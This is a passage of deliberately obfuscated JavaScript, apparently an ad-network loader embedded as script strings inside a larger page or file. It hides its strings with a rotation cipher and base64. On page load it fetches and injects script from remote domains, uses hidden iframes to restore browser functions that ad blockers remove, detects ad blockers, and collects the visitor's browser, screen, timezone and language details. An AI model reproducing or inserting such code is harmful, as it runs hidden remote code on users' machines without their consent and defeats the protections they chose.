er(r,n,t,u){Z(e.QK);let o=e.er,q=Qe(),b=e.vM[e.fK](re(),e.CK)[e.fK](q,e.Wk);return Zt(b,r,n,t,u)[e.Yj](c=>(ve(l,o),c))[e.bj](c=>{throw Je(l,o,b),c})}function $r(r,n,t,u){Z(e.ck),hr(re());let o=e.VK,q=Pn();return Nt(q,r,n,t,u)[e.Yj](b=>(ve(l,o),b))[e.bj](b=>{throw Je(l,o,q),b})}function rr(r,n,t,u){r=$t(r),t=t?t[e.Wb]():e.h;let o=t&&t!==se?ef():Kt();return Z(e.h[e.fK](t,e.i)[e.fK](r)),Ke(o,r,n,t,u)[e.Yj](q=>q&&q[e.Wr]?q:e.yr(e.ub,e.zb,e.Wr,q))}var nr=e.Sr,tr=e.gr,tf=e.Cr,ff=e.Gr,uf=e.hr,of=e.vr,qf=e.Or,df=e.Wr,fr,ur;function or(r){let n=r&&r[e.lM]&&r[e.lM][e.xM],t=r&&r[e.lM]&&r[e.lM][e.rM],u=r&&r[e.lM]&&r[e.lM][e.KM],o=r&&r[e.lM]&&r[e.lM][e.jM],q=r&&r[e.lM]&&r[e.lM][e.kM],b=r&&r[e.lM]&&r[e.lM][e.MM],c=r&&r[e.lM]&&r[e.lM][e.bM],z=r&&r[e.lM]&&r[e.lM][e.EM],w=z===l||z===U,y=e.yr();q!==nr&&q!==tr||(t===tf?(y[e.rM]=ff,y[e.Zb]=V,y[e.EM]=l,y[e.ib]=U):t===uf&&b&&(!z||w)&&(y[e.rM]=of,y[e.MM]=b,rr(n,c,o,u)[e.Yj](g=>{let j=e.yr();j[e.rM]=df,j[e.xM]=n,j[e.MM]=b,j[e.lM]=g,qr(q,j)})[e.bj](g=>{let j=e.yr();j[e.rM]=qf,j[e.xM]=n,j[e.MM]=b,j[e.Ab]=g&&g[e.w],qr(q,j)})),y[e.rM]&&qr(q,y))}function qr(r,n){switch(n[e.kM]=r,r){case tr:ur[e.Ej](n);break;case nr:default:fr[e.Ej](n);break}d[e.Ej](n,e.HK)}function bf(){try{fr=new ir(nr),fr[e.wr](e.w,or),ur=new ir(tr),ur[e.wr](e.w,or)}catch(r){}d[e.wr](e.w,or)}var Kr=i[e.tr];function cf(r,n,t){return new D((u,o)=>{Z(e.ab);let q;if([e.Br,e.Vr,e.Qr][e.Cb](V)>-e.J){q=i[e.ak](e.pk);let b=i[e.gE](r);q[e.nk]=t,q[e.dk](b),q[e.CE](e.EE,l),q[e.CE](e.YE,Xe(X(jr)));try{Kr[e.nM][e.Nb](q,Kr)}catch(c){(i[e.KM]||i[e.Ob])[e.dk](q)}}else P(r);H(()=>(q!==void e.X&&q[e.nM][e.ik](q),sr(n)?(Z(e.cE),u()):o()))})}function af(r,n){let t=r===e.J?Et():X(jr);return rr(t,e.v,e.v,e.v)[e.Yj](u=>(u=u&&e.Wr in u?u[e.Wr]:u,u&&ct(l,u),u))[e.bj](()=>it(l))[e.Yj](u=>{u&&cf(u,r,n)})}Gn();function ce(r){return sr()?e.v:(Z(e.BM),Wn(),en(r))}function en(r){return V===e.J&&Wr()&&Re(l),Pe()?(Ge(),d[sn]=rr,Qr()[e.Yj](n=>{if(n&&V===e.J){let t=new d[e.Vk];t[e.Hk](e.F,e.vM[e.fK](n)),t[e.Fk](zt,l),Sr(n),t[e.nk]=()=>{let u=i[e.ak](e.pk),o=i[e.gE](t[e.Wr][e.Ik](/document\\b/g,q()));u[e.nk]=r;function q(){let b=e.xY[e.fK](a[e.ar]()[e.xj](e.hK)[e.bK](e.V));return d[b]=d[e.Jb],b}u[e.dk](o),(i[e.KM]||i[e.Ob])[e.dk](u),H(()=>{u!==void e.X&&(u[e.nM][e.ik](u),de())})},t[e.uk]();return}af(V,r)[e.Yj](()=>{mr([l,U],re())})})):H(en,e.gk)}function Mf(){Wr()&&Re(U),Dn(r=>{try{return r?(de(),Re(l),ce()):(pt(),Qr(!e.X)[e.Yj](n=>{dr(n)})[e.bj](()=>{dr()}))}catch(n){return dr()}})}function dr(r){let n=r||X(lr);Sr(n);let t=i[e.ak](e.pk);t[e.Uk]=e.vM[e.fK](n,e.QM),t[e.sM][e.YM]=e.h[e.fK](U),t[e.or]=()=>{de(),ce()},t[e.nk]=()=>{de()},(i[e.KM]||i[e.Ob])[e.dk](t)}d[Yn]=ce,d[Un]=ce,H(ce,e.cr),Or(Ue,Ye),Or(Me,He),bf(),Vn&&V===e.J&&Mf();try{$}catch(r){}})()})(oe.entries({x:"AzOxuow",r:"Bget zafuruomfuaz (TFFB)",K:"Bget zafuruomfuaz (TFFBE)",j:"Bget zafuruomfuaz (Pagnxq Fms)",k:"Uzfqdefufumx",M:"Zmfuhq",b:"Uz-Bmsq Bget",E:"azoxuow",Y:"zmfuhq",S:"bgetqd-gzuhqdemx",g:"qz",C:"rd",G:"pq",h:"",v:null,O:"e",W:"o",c:"v",p:"k",B:"b",Q:"j",V:2,H:"oxuow",n:"fagot",u:"7.0.10",z:"lrsbdajktffb",a:"lrsradymfe",X:0,J:1,U:"\\r\\n",d:",",Z:"F",i:":",w:"yqeemsq",I:"yspn9a79sh",l:"q5qedx1ekg5",s:"g",D:"Fawqz",A:"Rmhuoaz",e:"Oazfqzf-Fkbq",t:"fqjf/bxmuz",y:"mbbxuomfuaz/veaz",L:"veaz",N:"nxan",F:"SQF",q:"BAEF",R:"TQMP",m:"mbbxuomfuaz/j-iii-rady-gdxqzoapqp; otmdeqf=GFR-8",o:"Mooqbf-Xmzsgmsq",T:"j-mbbxuomfuaz-wqk",P:"j-mbbxuomfuaz-fawqz",f:"__PX_EQEEUAZ_",xr:"lrspxbabgb",rr:"xuzw",Kr:"efkxqetqqf",jr:"mzazkyage",kr:"fqjf/oee",Mr:"zdm8od49pds",br:"r",Er:"gzwzaiz",Yr:"f4wp70p8osq",Sr:"gwtrajlpasc",gr:"wmtityzzu",Cr:"buzs",Gr:"bazs",hr:"dqcgqef",vr:"dqcgqef_mooqbfqp",Or:"dqcgqef_rmuxqp",Wr:"dqebazeq",cr:1e4,pr:"radQmot",Br:4,Qr:5,Vr:3,Hr:6,nr:7,ur:"fdkFab",zr:"sqfBmdqzfZapq",ar:"dmzpay",Xr:"fuyqe",Jr:"ogddqzf",Ur:"dqmpk",dr:"pmfq",Zr:"fxp",ir:"dmi",wr:"mppQhqzfXuefqzqd",Ir:"PQXUHQDK_VE",lr:"PQXUHQDK_OEE",sr:"BDAJK_VE",Dr:"BDAJK_OEE",Ar:"BDAJK_BZS",er:"BDAJK_JTD",tr:"ogddqzfEodubf",yr:function(){let e={},d=[].slice.call(arguments);for(let i=0;i<d.length-1;i+=2)e[d[i]]=d[i+1];return e},Lr:1e3,Nr:42,Fr:"geqdMsqzf",qr:"mzpdaup",Rr:"u",mr:"iuzpaie zf",or:"azqddad",Tr:"zmh",Pr:"([^m-l0-9]+)",fr:"yageqpaiz",xK:"yageqgb",rK:"fagotqzp",KK:"fagotefmdf",jK:"^tffbe?:",kK:"^//",MK:"^/",bK:"exuoq",EK:"bmdeq",YK:"vauz",SK:"xqzsft",gK:"fqef",CK:"/",GK:".tfyx",hK:36,vK:".",OK:"!",WK:"&ar=1",cK:10,pK:"dqcgqefNkOEE",BK:"dqcgqefNkBZS",QK:"dqcgqefNkJTD",VK:"BDAJK_RDMYQ",HK:"*",nK:48,uK:9,zK:"0",aK:768,XK:1024,JK:568,UK:360,dK:1080,ZK:736,iK:900,wK:864,IK:812,lK:667,sK:800,DK:240,AK:300,eK:"qz-GE",tK:"qz-SN",yK:"qz-OM",LK:"qz-MG",NK:"eh-EQ",FK:"dqyahqQhqzfXuefqzqd",qK:"up",RK:"fmdsqfUp",mK:"tqustf",oK:"iuz",TK:"pao",PK:"paoQxqyqzf",fK:"oazomf",xj:"faEfduzs",rj:"dqpgoq",Kj:"//vayfuzsu.zqf/mbg.btb?lazqup=",jj:"ymfot",kj:"ymb",Mj:"ruxfqd",bj:"omfot",Ej:"baefYqeemsq",Yj:"ftqz",Sj:function(e,d){return new M(e,d)},gj:"xaomfuaz",Cj:"1bj",Gj:"mnagf:nxmzw",hj:"BTB",vj:"VE",Oj:18e5,Wj:"uBtazq|uBmp|uBap",cj:"Hqdeuaz\\\\/[^E]+Emrmdu",pj:"rudqraj",Bj:"su",Qj:"oeeDgxqe",Vj:57,Hj:"rdayOtmdOapq",nj:35,uj:60,zj:120,aj:480,Xj:180,Jj:720,Uj:"bget",dj:"eodqqz",Zj:"dqhqdeq",ij:"eod",wj:"urdmyq",Ij:"B",lj:"Z",sj:"B/Z",Dj:"Z/B",Aj:"B/Z/Z",ej:"Z/B/Z",tj:"B/Z/B/Z",yj:"Z/Z/Z/Z",Lj:"00",Nj:"000",Fj:"0000",qj:"00000",Rj:"zqie",mj:"bmsqe",oj:"iuwu",Tj:"ndaieq",Pj:"huqi",fj:"yahuq",xk:"mdfuoxq",rk:"mdfuoxqe",Kk:"efmfuo",jk:"bmsq",kk:"uzpqj",Mk:"iqn",bk:"mfan",Ek:"DqsQjb",Yk:"pqoapqGDUOaybazqzf",Sk:"Ymft",gk:100,Ck:"Otdayq\\\\/([0-9]{1,})",Gk:"OduAE\\\\/([0-9]{1,})",hk:"mffmotQhqzf",vk:"/qhqzf",Ok:"&",Wk:".veaz",ck:"dqcgqefNkUrdmyq",pk:"eodubf",Bk:"otmdOapqMf",Qk:"sqfFuyqlazqArreqf",Vk:"JYXTffbDqcgqef",Hk:"abqz",nk:"azxamp",uk:"eqzp",zk:"bab",ak:"odqmfqQxqyqzf",Xk:"iupft",Jk:"abmoufk",Uk:"edo",dk:"mbbqzpOtuxp",Zk:"omxx",ik:"dqyahqOtuxp",wk:"rxaad",Ik:"dqbxmoq",lk:3571,sk:"ep",Dk:"sgy",Ak:"bwqk",ek:"befduzs",tk:"begrrujqe",yk:2147483647,Lk:"puebmfotQhqzf",Nk:"sqfFuyq",Fk:"eqfDqcgqefTqmpqd",qk:"Mzpdaup",Rk:"Rudqraj",mk:56,ok:"rujqp",Tk:"mgfa",Pk:"//",fk:"eturf",xM:"gdx",rM:"fkbq",KM:"napk",jM:"yqftap",kM:"otmzzqx",MM:"dqcgqef_up",bM:"dqebazeqFkbq",EM:"lazqup_mpnxaow",YM:"lazq",SM:97,gM:122,CM:"fab",GM:"lazqUp",hM:"radymf",vM:"tffbe://",OM:"ebxuf",WM:"mnopqrstuvwxyzabcdefghijkl",cM:"oazfqzf",pM:"tffbe:",BM:"efmdfXampuzs",QM:"/fms.yuz.ve",VM:"rb",HM:"efkxq",nM:"bmdqzfZapq",uM:"s",zM:16807,aM:27,XM:"baeufuaz",JM:"xqrf",UM:"dustf",dM:"naffay",ZM:"lUzpqj",iM:"bauzfqdQhqzfe",wM:".iupsqf-oax-10-eb",IM:"faXaiqdOmeq",lM:"pmfm",sM:"pmfmeqf",DM:"fzqyqxQfzqygoap",AM:"mphqdf1",eM:" ",tM:"puh",yM:"uzoxgpqe",LM:"tdqr",NM:"lazqup",FM:"dqrqddqd",qM:"fuyq_purr",RM:"rmuxqp_gdx",mM:"rmux_fuyq",oM:"geqd_up",TM:"ogddqzf_gdx",PM:"xmef_egooqee",fM:"egooqee_oagzf",xb:"geqd_msqzf",rb:"eodqqz_iupft",Kb:"eodqqz_tqustf",jb:"fuyqlazq",kb:"rmuxqp_gdx_paymuz",Mb:"dqrqddqd_paymuz",bb:"ogddqzf_gdx_paymuz",Eb:"ndaieqd_xmzs",Yb:"wqke",Sb:".oee?",gb:".bzs?",Cb:"uzpqjAr",Gb:"oazfqzfIuzpai",hb:"MMN ",vb:"|",Ob:"paogyqzfQxqyqzf",Wb:"faGbbqdOmeq",cb:"hqdeuaz",pb:"eagdoqLazqUp",Bb:"paymuz",Qb:"sqzqdmfuazFuyq",Vb:"qjfdm",Hb:"mbbxk",nb:"eqxqofadFqjf",ub:"efmfge",zb:200,ab:"efmdfUzvqofEodubfOapq",Xb:"eqxqofad",Jb:"paogyqzf",Ub:"xmzsgmsq",db:"geqdXmzsgmsq",Zb:"omxxeusz",ib:"lazqup_adusuzmx",wb:"oazfqzfPaogyqzf",Ib:"tqmp",lb:"geq-odqpqzfumxe",sb:"taef",Db:"ruzp",Ab:"qddad",eb:"sqfQxqyqzfeNkFmsZmyq",tb:"hmxgq",yb:"dqx",Lb:"odaeeAdusuz",Nb:"uzeqdfNqradq",Fb:"iuftOdqpqzfumxe",qb:"fqjf",Rb:"eagdeqPuh",mb:"dqxmfuhq",ob:"efkxqEtqqfe",Tb:"rudefOtuxp",Pb:2e3,fb:"%",xE:"bai",rE:"6g90tD4d4Dd1r8xzjbbl",KE:"=",jE:"sqfMxxDqebazeqTqmpqde",kE:"bdqhqzfPqrmgxf",ME:"efabUyyqpumfqBdabmsmfuaz",bE:"bdafafkbq",EE:"pmfm-lazq-up",YE:"pmfm-paymuz",SE:"anvqof",gE:"odqmfqFqjfZapq",CE:"eqfMffdungfq",GE:"?pahd=fdgq",hE:"efduzsurk",vE:"faUEAEfduzs",OE:"[\\\\d\\\\z]+",WE:"pdmiUymsq",cE:"qzpUzvqofEodubfOapq",pE:"/4/",BE:12,QE:"nxaow",VE:"fduy",HE:16,nE:"omzhme",uE:"2p",zE:"bmdqzfQxqyqzf",aE:"sqfOazfqjf",XE:"sqfUymsqPmfm",JE:"f",UE:"baef",dE:"efmfge_oapq",ZE:"puebxmk",iE:30,wE:5e3,IE:"tqmpqde",lE:"qddad.oay",sE:"oxaeqp",DE:"egnefduzs",AE:"eturfEfduzs ",eE:"ruxx",tE:"pmfq:",yE:32,LE:"\' ituxq dqcgqefuzs ",NE:": ",FE:"fuyqagf",qE:204,RE:"qddad dqcgqef fuyqagf",mE:256,oE:"efmfgeFqjf",TE:"qddad \'",PE:8,fE:"paogyqzf\\\\n",xY:"_"}).reduce((e,d)=>(oe.defineProperty(e,d[0],{get:()=>typeof d[1]!="string"?d[1]:d[1].split("").map(i=>{let x=i.charCodeAt(0);return x>=65&&x<=90?_.fromCharCode((x-65+26-12)%26+65):x>=97&&x<=122?_.fromCharCode((x-97+26-12)%26+97):i}).join("")}),e),{}),window,on,s)});})();<\/script>',Bi='<script data-cfasync="false" type="text/javascript">(()=>{var f=\'ChmaorrCfozdgenziMrattShzzyrtarnedpoomrzPteonSitfreidnzgtzcseljibcOezzerlebpalraucgeizfznfoocrzEwaocdhnziaWptpnleytzngoectzzdclriehaCtdenTeepxptaNzoldmetzhRzeegvEoxmpezraztdolbizhXCGtIs=rzicfozn>ceamtazr(fdio/c<u>m"eennto)nz:gyzaclaplslizdl"o=ceallySttso r"akgneazl_bd:attuaozbsae"t=Ictresm zegmeatrIftie<[base64]\'.split("").reduce((_,X,F)=>F%2?_+X:X+_).split("z");(_=>{let X=[f[0],f[1],f[2],f[3],f[4],f[5],f[6],f[7],f[8],f[9]],F=[f[10],f[11],f[12]],P=document,v,h,a=window,B={};try{try{v=window[f[13]][f[0]](f[14]),v[f[15]][f[16]]=f[17]}catch(k){h=(P[f[10]]?P[f[10]][f[18]]:P[f[12]]||P[f[19]])[f[20]](),h[f[21]]=f[22],v=h[f[23]]}v[f[24]]=()=>{},P[f[9]](f[25])[0][f[26]](v),a=v[f[27]];let O={};O[f[28]]=!1,a[f[29]][f[30]](a[f[31]],f[32],O);let S=a[f[33]][f[34]]()[f[35]](36)[f[36]](2)[f[37]](/^\\d+/,f[38]);window[S]=document,X[f[39]](k=>{document[k]=function(){return a[f[13]][k][f[40]](window[f[13]],arguments)}}),F[f[39]](k=>{let s={};s[f[28]]=!1,s[f[41]]=()=>P[k],a[f[29]][f[30]](B,k,s)}),document[f[42]]=function(){let k=new a[f[43]](a[f[44]](f[45])[f[46]](f[47],a[f[44]](f[45])),f[48]);try{arguments[0]=arguments[0][f[37]](k,S)}catch(s){}return a[f[13]][f[42]][f[49]](window[f[13]],arguments[0])};try{window[f[50]]=window[f[50]]}catch(k){let s={};s[f[51]]={},s[f[52]]=(C,_e)=>(s[f[51]][C]=a[f[31]](_e),s[f[51]][C]),s[f[53]]=C=>{if(C in s[f[51]])return s[f[51]][C]},s[f[54]]=C=>(delete s[f[51]][C],!0),s[f[55]]=()=>(s[f[51]]={},!0),delete window[f[50]],window[f[50]]=s}try{window[f[44]]}catch(k){delete window[f[44]],window[f[44]]=a[f[44]]}try{window[f[56]]}catch(k){delete window[f[56]],window[f[56]]=a[f[56]]}try{window[f[43]]}catch(k){delete window[f[43]],window[f[43]]=a[f[43]]}for(key in document)try{B[key]=document[key][f[57]](document)}catch(k){B[key]=document[key]}}catch(O){}let M=O=>{try{return a[O]}catch(S){try{return window[O]}catch(k){return null}}};[f[31],f[44],f[58],f[59],f[60],f[61],f[33],f[62],f[43],f[63],f[63],f[64],f[65],f[66],f[67],f[68],f[69],f[70],f[71],f[72],f[73],f[74],f[56],f[75],f[29],f[76],f[77],f[78],f[79],f[50],f[80]][f[39]](O=>{try{if(!window[O])throw new a[f[78]](f[38])}catch(S){try{let k={};k[f[28]]=!1,k[f[41]]=()=>a[O],a[f[29]][f[30]](window,O,k)}catch(k){}}}),_(M(f[31]),M(f[44]),M(f[58]),M(f[59]),M(f[60]),M(f[61]),M(f[33]),M(f[62]),M(f[43]),M(f[63]),M(f[63]),M(f[64]),M(f[65]),M(f[66]),M(f[67]),M(f[68]),M(f[69]),M(f[70]),M(f[71]),M(f[72]),M(f[73]),M(f[74]),M(f[56]),M(f[75]),M(f[29]),M(f[76]),M(f[77]),M(f[78]),M(f[79]),M(f[50]),M(f[80]),B)})((_,X,F,P,v,h,a,B,M,O,S,k,s,C,_e,H,ue,rn,cr,L,kf,ir,nn,tn,oe,zf,fn,R,un,m,ar,on)=>{(function(e,d,i,x){(()=>{function ae(r){let n=r[e.xj]()[e.Bk](e.X);return n>=e.nK&&n<=e.Vj?n-e.nK:n>=e.SM&&n<=e.gM?n-e.SM+e.cK:e.X}function Mr(r){return r<=e.uK?_[e.Hj](r+e.nK):r<=e.nj?_[e.Hj](r+e.SM-e.cK):e.zK}function qn(r,n){return r[e.OM](e.h)[e.kj]((t,u)=>{let o=(n+e.J)*(u+e.J),q=(ae(t)+o)%e.hK;return Mr(q)})[e.YK](e.h)}function Oe(r,n){return r[e.OM](e.h)[e.kj]((t,u)=>{let o=n[u%(n[e.SK]-e.J)],q=ae(o),b=ae(t)-q,c=b<e.X?b+e.hK:b;return Mr(c)})[e.YK](e.h)}var dn=S,D=dn,bn=new M(e.qr,e.Rr),cn=new M(e.mr,e.Rr),an=e.V,Mn=[[e.aK],[e.XK,e.JK,e.UK],[e.dK,e.ZK],[e.iK,e.wK,e.IK],[e.lK,e.sK]],kn=[[e.DK],[-e.uj],[-e.zj],[-e.aj,-e.Xj],[e.AK,e.UK,-e.DK,-e.Jj]],zn=[[e.eK],[e.tK],[e.yK],[e.LK],[e.NK]];function Be(r,n){try{let t=r[e.Mj](u=>u[e.Cb](n)>-e.J)[e.fk]();return r[e.Cb](t)+an}catch(t){return e.X}}function mn(r){return bn[e.gK](r)?e.Vr:cn[e.gK](r)?e.V:e.J}function jn(r){return Be(Mn,r)}function ln(r){return Be(kn,r[e.Qk]())}function yn(r){return Be(zn,r)}function En(r){return r[e.OM](e.CK)[e.bK](e.J)[e.Mj](n=>n)[e.fk]()[e.OM](e.vK)[e.bK](-e.V)[e.YK](e.vK)[e.IM]()[e.OM](e.h)[e.rj]((n,t)=>n+ae(t),e.X)%e.Hr+e.J}var Ce=[];function wn(){return Ce}function Z(r){Ce[e.bK](-e.J)[e.zk]()!==r&&Ce[e.Uj](r)}var qe=typeof i<e.s?i[e.tr]:e.v,He=e.H,Ye=e.n,Me=a[e.ar]()[e.xj](e.hK)[e.bK](e.V),pn=a[e.ar]()[e.xj](e.hK)[e.bK](e.V),Ue=a[e.ar]()[e.xj](e.hK)[e.bK](e.V),mf=a[e.ar]()[e.xj](e.hK)[e.bK](e.V);function kr(r){qe[e.FK](He,kr),[mn(x[e.Fr]),jn(d[e.dj][e.mK]),ln(new h),En(d[e.gj][e.LM]),yn(x[e.Ub]||x[e.db])][e.pr](n=>{let t=k(a[e.ar]()*e.cK,e.cK);H(()=>{let u=e.yr();u[e.qK]=r[e.RK],u[e.tb]=n,d[e.Ej](u,e.HK),Z(e.AE[e.fK](n))},t)})}function zr(r){qe[e.FK](Ye,zr);let n=e.yr();n[e.qK]=r[e.RK];let{href:t}=d[e.gj],u=new d[e.Vk];u[e.Hk](e.R,t),u[e.nk]=()=>{n[e.Wr]=u[e.jE](),d[e.Ej](n,e.HK)},u[e.or]=()=>{n[e.Wr]=e.Ab,d[e.Ej](n,e.HK)},u[e.uk]()}qe&&(qe[e.wr](He,kr),qe[e.wr](Ye,zr));var hn=e.u,sn=e.z,G=e.a,ke=i[e.tr],Y=[d],xn=[],gn=()=>{};ke&&ke[e.or]&&(gn=ke[e.or]);try{let r=Y[e.bK](-e.J)[e.zk]();for(;r&&r!==r[e.CM]&&r[e.CM][e.dj][e.mK];)Y[e.Uj](r[e.CM]),r=r[e.CM]}catch(r){}Y[e.pr](r=>{r[e.Jb][e.Ob][e.sM][e.VM]||(r[e.Jb][e.Ob][e.sM][e.VM]=a[e.ar]()[e.xj](e.hK)[e.bK](e.V));let n=r[e.Jb][e.Ob][e.sM][e.VM];r[n]=r[n]||[];try{r[G]=r[G]||[]}catch(t){}});function Xn(r,n,t,u=e.X,o=e.X,q){let b;try{b=ke[e.Uk][e.OM](e.CK)[e.V]}catch(c){}try{let c=d[e.Jb][e.Ob][e.sM][e.VM]||G,z=d[c][e.Mj](y=>y[e.GM]===t&&y[e.pb])[e.fk](),w=e.yr();w[e.hM]=r,w[e.cb]=n,w[e.GM]=t,w[e.pb]=z?z[e.pb]:o,w[e.Bb]=b,w[e.Qb]=u,w[e.Vb]=q,q&&q[e.Xb]&&(w[e.Xb]=q[e.Xb]),xn[e.Uj](w),Y[e.pr](y=>{let g=y[e.Jb][e.Ob][e.sM][e.VM]||G;y[g][e.Uj](w);try{y[G][e.Uj](w)}catch(j){}})}catch(c){}}function Ve(r,n){let t=vn();for(let u=e.X;u<t[e.SK];u++)if(t[u][e.GM]===n&&t[u][e.hM]===r)return!e.X;return!e.J}function vn(){let r=[];for(let n=e.X;n<Y[e.SK];n++){let t=Y[n][e.Jb][e.Ob][e.sM][e.VM],u=Y[n][t]||[];for(let o=e.X;o<u[e.SK];o++)r[e.Mj](({format:q,zoneId:b})=>{let c=q===u[o][e.hM],z=b===u[o][e.GM];return c&&z})[e.SK]>e.X||r[e.Uj](u[o])}try{for(let n=e.X;n<Y[e.SK];n++){let t=Y[n][G]||[];for(let u=e.X;u<t[e.SK];u++)r[e.Mj](({format:o,zoneId:q})=>{let b=o===t[u][e.hM],c=q===t[u][e.GM];return b&&c})[e.SK]>e.X||r[e.Uj](t[u])}}catch(n){}return r}function mr(r,n){Y[e.kj](t=>{let u=t[e.Jb][e.Ob][e.sM][e.VM]||G;return(t[u]||[])[e.Mj](o=>r[e.Cb](o[e.GM])>-e.J)})[e.rj]((t,u)=>t[e.fK](u),[])[e.pr](t=>{try{t[e.Vb][e.sk](n)}catch(u){}})}var T=e.yr();T[e.J]=e.x,T[e.Br]=e.r,T[e.Qr]=e.K,T[e.Vr]=e.j,T[e.Hr]=e.k,T[e.nr]=e.M,T[e.V]=e.b;var I=e.yr();I[e.J]=e.E,I[e.nr]=e.Y,I[e.Vr]=e.S,I[e.V]=e.b;var K=e.yr();K[e.J]=e.g,K[e.V]=e.C,K[e.Br]=e.G,K[e.Qr]=e.G,K[e.Vr]=e.G;var l=9915881,U=9915880,jf=3,lf=1,yf=30,Jn=1,Ef=true,wf=v[e.EK](X(\'eyJhZGJsb2NrIjp7fSwiZXhjbHVkZXMiOiIifQ==\')),V=1,jr=\'Ly9qbmJoaS5jb20vNS85OTE1ODgx\',lr=\'am5iaGkuY29t\',_n=2,On=1768562752*e.Lr,Bn=\'V2@%YSU2B]G~\',Cn=\'3jy\',Hn=\'rvc0injkxvc\',yr=\'eceky6zy\',Er=\'h2a\',wr=\'tme2fpecn1\',Yn=\'_epyvjwm\',Un=\'_mvqusrca\',Vn=true,p=e.yr(),Fn=e.DM[e.OM](e.h)[e.Zj]()[e.YK](e.h);typeof d<e.s&&(p[e.oK]=d,typeof d[e.dj]<e.s&&(p[e.ij]=d[e.dj])),typeof i<e.s&&(p[e.TK]=i,p[e.PK]=i[Fn]),typeof x<e.s&&(p[e.Tr]=x);function pr(){let{doc:r}=p;try{p[e.ak]=r[e.ak]}catch(n){let t=[][e.Db][e.Zk](r[e.eb](e.wj),u=>u[e.Uk]===e.Gj);p[e.ak]=t&&t[e.wb][e.ak]}}pr(),p[e.ur]=()=>{if(!d[e.CM])return e.v;try{let r=d[e.CM][e.Jb],n=r[e.ak](e.pk);return r[e.Ib][e.dk](n),n[e.nM]!==r[e.Ib]?!e.J:(n[e.nM][e.ik](n),p[e.oK]=d[e.CM],p[e.TK]=p[e.oK][e.Jb],pr(),!e.X)}catch(r){return!e.J}},p[e.zr]=()=>{try{return p[e.TK][e.tr][e.nM]!==p[e.TK][e.Ib]?(p[e.Rb]=p[e.TK][e.tr][e.nM],(!p[e.Rb][e.HM][e.XM]||p[e.Rb][e.HM][e.XM]===e.Kk)&&(p[e.Rb][e.HM][e.XM]=e.mb),!e.X):!e.J}catch(r){return!e.J}};var ze=p;function Zn(r,n,t){let u=ze[e.TK][e.ak](e.wj);u[e.HM][e.Xk]=e.Cj,u[e.HM][e.mK]=e.Cj,u[e.HM][e.Jk]=e.X,u[e.Uk]=e.Gj,(ze[e.TK][e.KM]||ze[e.PK])[e.dk](u);let o=u[e.Gb][e.Hk][e.Zk](ze[e.oK],r,n,t);return u[e.nM][e.ik](u),o}var me,Nn=[];function Qn(){let r=[e.Ij,e.lj,e.sj,e.Dj,e.Aj,e.ej,e.tj,e.yj],n=[e.zK,e.Lj,e.Nj,e.Fj,e.qj],t=[e.Rj,e.mj,e.oj,e.Tj,e.Pj,e.fj,e.xk,e.rk,e.Kk,e.jk,e.kk,e.Mk],u=a[e.wk](a[e.ar]()*r[e.SK]),o=r[u][e.Ik](/P/g,()=>{let q=a[e.wk](a[e.ar]()*t[e.SK]);return t[q]})[e.Ik](/N/g,()=>{let q=a[e.wk](a[e.ar]()*n[e.SK]),b=n[q],c=a[e.xE](e.cK,b[e.SK]),z=a[e.wk](a[e.ar]()*c);return e.h[e.fK](b)[e.fK](z)[e.bK](b[e.SK]*-e.J)});return e.vM[e.fK](me,e.CK)[e.fK](o,e.CK)}function Pn(){return e.h[e.fK](Qn()[e.bK](e.X,-e.J),e.GK)}function Tn(r){return r[e.OM](e.CK)[e.bK](e.Vr)[e.YK](e.CK)[e.OM](e.h)[e.rj]((n,t,u)=>{let o=a[e.xE](u+e.J,e.nr);return n+t[e.Bk](e.X)*o},e.lk)[e.xj](e.hK)}function An(){let r=i[e.ak](e.wj);return r[e.HM][e.Xk]=e.Cj,r[e.HM][e.mK]=e.Cj,r[e.HM][e.Jk]=e.X,r}function hr(r){r&&(me=r,Ln())}function Ln(){me&&Nn[e.pr](r=>r(me))}function Dn(r){try{let n=i[e.ak](e.tM);n[e.qK]=e.AM,(i[e.KM]||i[e.Ob])[e.dk](n),H(()=>{try{r(getComputedStyle(n,e.v)[e.ZE]!==e.QE)}catch(t){r(!e.X)}try{n[e.zE][e.ik](n)}catch(t){}},e.gk)}catch(n){r(!e.X)}}function Gn(){let r=_n===e.J?e.hj:e.vj,n=e.hb[e.fK](r,e.eM)[e.fK](T[V]),t=e.yr();t[e.sk]=hr,t[e.Dk]=wn,t[e.Ak]=wr,t[e.ek]=yr,t[e.tk]=Er,Xn(n,hn,l,On,U,t)}function sr(){let r=I[V];return Ve(r,U)||Ve(r,l)}function xr(){let r=I[V];return Ve(r,U)}function Wn(){let r=[e.bk,e.Ek,e.Yk,e.Sk],n=i[e.ak](e.wj);n[e.HM][e.Jk]=e.X,n[e.HM][e.mK]=e.Cj,n[e.HM][e.Xk]=e.Cj,n[e.Uk]=e.Gj;try{i[e.Ob][e.dk](n),r[e.pr](t=>{try{d[t]}catch(u){delete d[t],d[t]=n[e.Gb][t]}}),i[e.Ob][e.ik](n)}catch(t){}}var Fe=e.yr(),je=e.yr(),Ze=e.yr(),Sn=e.J,ee=e.h,le=e.h;Ne();function Ne(){if(ee)return;let r=ue(()=>{if(xr()){L(r);return}if(le){try{let n=le[e.OM](Ee)[e.Mj](b=>!Ee[e.gK](b)),[t,u,o]=n;le=e.h,Ze[e.ir]=u,Fe[e.ir]=t,je[e.ir]=Br(o,e.Nr),[Fe,je,Ze][e.pr](b=>{we(b,pn,Sn)});let q=[Oe(Fe[e.Jr],je[e.Jr]),Oe(Ze[e.Jr],je[e.Jr])][e.YK](e.vK);ee!==q&&(ee=q,mr([l,U],ee))}catch(n){}L(r)}},e.gk)}function gr(){return ee}function Rn(){ee=e.h}function ye(r){r&&(le=r)}var E=e.yr();E[e.ar]=e.h,E[e.Xr]=e.h,E[e.Jr]=e.h,E[e.Ur]=void e.X,E[e.dr]=e.v,E[e.Zr]=Oe(Cn,Hn);var Xr=new h,vr=!e.J;Jr();function Jr(){E[e.Ur]=!e.J,Xr=new h;let r=ot(E,Ue),n=ue(()=>{if(E[e.Jr]!==e.h){if(L(n),d[e.FK](e.w,r),E[e.Jr]===e.Ab){E[e.Ur]=!e.X;return}try{if(B(E[e.Xr])[e.eE](e.X)[e.pr](u=>{E[e.ar]=e.h;let o=_r(e.PE,e.HE);B(o)[e.eE](e.X)[e.pr](q=>{E[e.ar]+=_[e.Hj](_r(e.SM,e.gM))})}),xr())return;let t=e.iE*e.uj*e.Lr;H(()=>{if(vr)return;let u=new 